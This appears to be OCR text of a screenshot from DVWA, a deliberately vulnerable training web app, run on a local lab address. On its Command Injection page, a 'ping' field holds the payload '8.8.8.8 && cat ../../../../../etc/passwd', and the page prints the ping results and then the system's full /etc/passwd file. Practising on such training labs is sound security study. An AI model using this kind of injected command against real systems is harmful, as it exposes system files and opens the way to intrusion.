 Activities Google Chrome Wed 12:10
Vulnerability: Command I
Not secure 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=40.421 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=40.167 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=40.294 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=40.346 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 40.167/40.307/40.421/0.093 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false